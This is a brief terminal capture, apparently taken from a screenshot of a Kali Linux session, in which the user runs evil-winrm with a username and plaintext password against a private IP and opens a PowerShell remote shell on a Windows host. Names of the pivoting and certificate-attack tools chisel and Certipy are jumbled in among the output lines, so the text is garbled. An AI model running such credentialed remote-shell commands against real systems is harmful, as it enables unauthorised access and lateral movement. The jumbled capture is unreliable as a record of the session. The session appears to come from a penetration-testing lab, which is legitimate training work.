 (root㉿kali)-[~]
# evil-winrm -i 172.16.10.129 -u 'vllay' -p 'Xyacontribution1!'
Certipy-5.0.3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_pr
oc' for module Reline
chisel_1.10....
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
chisel.exe
*Evil-WinRM* PS C:\Users\vllay\Documents> ls
*Evil-WinRM* PS C:\Users\vllay\Documents>